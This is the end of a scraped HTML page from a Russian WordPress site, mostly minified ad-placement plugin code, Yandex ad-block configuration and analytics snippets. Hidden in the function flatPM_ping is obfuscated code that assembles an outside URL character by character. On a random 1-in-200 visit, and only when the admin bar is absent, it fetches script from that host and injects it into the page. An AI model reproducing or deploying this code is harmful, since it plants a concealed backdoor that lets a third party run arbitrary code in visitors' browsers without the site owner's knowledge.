t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"386023","html":[{"fst":"<!-- Yandex.RTB R-A-1406919-1 -->\n<div id=\"yandex_rtb_R-A-1406919-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-1',\n    blockId: 'R-A-1406919-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386024","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-2',\n    blockId: 'R-A-1406919-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386025","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-3',\n    blockId: 'R-A-1406919-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386026","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-4',\n    blockId: 'R-A-1406919-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"20","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386027","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-5',\n    blockId: 'R-A-1406919-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"25","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386028","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-6',\n    blockId: 'R-A-1406919-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386029","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-7',\n    blockId: 'R-A-1406919-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"35","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386030","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-8',\n    blockId: 'R-A-1406919-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"386031","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-9',\n    blockId: 'R-A-1406919-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386032","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-10',\n    blockId: 'R-A-1406919-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386033","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-11',\n    blockId: 'R-A-1406919-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1000","px_s":"px","close_window":"false"}},"ID":"386034","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-12',\n    blockId: 'R-A-1406919-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386035","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-13',\n    blockId: 'R-A-1406919-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386036","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-14',\n    blockId: 'R-A-1406919-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"30","px_s":"seconds","close_window":"false"}},"ID":"386037","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-15',\n    blockId: 'R-A-1406919-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=98186283&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/98186283/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="98186283" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(98186283, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/98186283" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769186646224296
body_size: 396
content:
cb__utl_cb_share_1769186646224296('1ea92d09c43527572b24fe052f11127b');